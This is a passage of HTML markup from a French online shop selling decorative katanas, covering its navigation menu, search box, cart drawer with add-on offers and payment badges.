                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/katana-one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana One Piece
                                </a></li><li><a href="/collections/katana-demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana Demon Slayer
                                </a></li><li><a href="/collections/katana-bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana Bleach
                                </a></li><li><a href="/collections/katana-naruto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana Naruto
                                </a></li><li><a href="/collections/katana-manga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tout les katanas mangas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="https://minikatanafr.com/products/katana-sur-mesure" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>KATANA SUR MESURE</span>
                  </a></li><li><a href="/collections/mini-katana" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>MINI KATANA</span>
                  </a></li><li><a href="/collections/accessoires" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ACCESSOIRE</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="sStHDWV9n8zoGd5ApbdlRXKzb3sNHz3exJTRgB1f3lb97e7l01KweCq+qHgX4WLuGkaPNCjjYh2jlLmJBtTeqXZ9R+Z7fofRHONCn9cEUv9teWN3IoT60Q5u1zSmYxgo9/IoT1r8UbXoNnHufcNOT5NoCvyxkv7mzOSTMX4ScJNcAGqMGlKlkcpydkWyfJqLwLxUGukxrQfVoN7C55oEIjBQxHmAGJ6sl8UQelA/fER2H7i6hWoiUh6/EhlzWUinXeDAUBEQls8mDyUPWrhRX+CSVHuIgF/+SClyscaOfFQ0Z9wkKqENIlaFbR3etfjhC1n1Jgd7MANTQY9QbT1mmtReu6gL1wPeaMGMs5i17y9oIZntr5bFcTnD/gDw6WXYou7zdmhgt5juPXQkAMZzmGZpk8uLOqibGDAZ7jlULKo=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Panier</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Katana France",
    
      "logo": "https:\/\/minikatanafr.com\/cdn\/shop\/files\/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/minikatanafr.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
  <p class="cart-progress__text">
    
      Dépensez 
  
    <span>1€</span>
  
 de plus pour bénéficier de la livraison GRATUITE !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.8rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_M63Thc'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-katana-stand® {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="katana-stand®"
            data-toggle="true"
            data-id="53516841910616"
            data-product-id="14686873321816"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//minikatanafr.com/cdn/shop/files/support_katana_4daa982a-55be-4a60-a1cb-08aa929de0da.png?v=1730453107&width=500"
                      alt="Katana Stand®"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Katana Stand®
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>14,99€</span>
                      <span class='compare-price'>29,99€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_M63Thc-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M63Thc1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53516841910616">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14686873321816" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-certificat-dauthenticite-ecrit-a-la-main {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="certificat-dauthenticite-ecrit-a-la-main"
            data-toggle="true"
            data-id="53516845416792"
            data-product-id="14686874468696"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//minikatanafr.com/cdn/shop/files/certificat.png?v=1730453393&width=500"
                      alt="Certificat d&#39;authenticité - Ecrit à la main"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Certificat d'authenticité - Ecrit à la main
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>9,99€</span>
                      <span class='compare-price'>14,99€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_M63Thc-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M63Thc2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53516845416792">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14686874468696" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-kit-de-nettoyage-katana {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="kit-de-nettoyage-katana"
            data-toggle="true"
            data-id="47265684848984"
            data-product-id="8798143611224"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//minikatanafr.com/cdn/shop/files/Kit-Nettoyage-Katana.webp?v=1695587074&width=500"
                      alt="Kit de Nettoyage - Katana"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Kit de Nettoyage - Katana
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>29,00€</span>
                      <span class='compare-price hidden'>29,00€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_M63Thc-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M63Thc3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47265684848984">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8798143611224" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 0.6rem;
  "
  id='UpsellsBlock--product_upsells_4jNg6Q'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-garantie-a-vie {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="garantie-a-vie"
            data-toggle="true"
            data-id="53516841189720"
            data-product-id="14686873092440"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//minikatanafr.com/cdn/shop/files/Warranty_1.webp?v=1730453065&width=500"
                      alt="Garantie à vie"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Garantie à vie
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>9,99€</span>
                      <span class='compare-price hidden'>9,99€</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Garantie à vie qui vous permet d'obtenir un remboursement complet ou un remplacement gratuit à vie.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_4jNg6Q-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_4jNg6Q1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53516841189720">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14686873092440" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_UVNYUw
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 0.9rem;--margin-bottom: 0.9rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
        <span>Satisfaction ou remboursement <strong>90 jours !</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          <div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
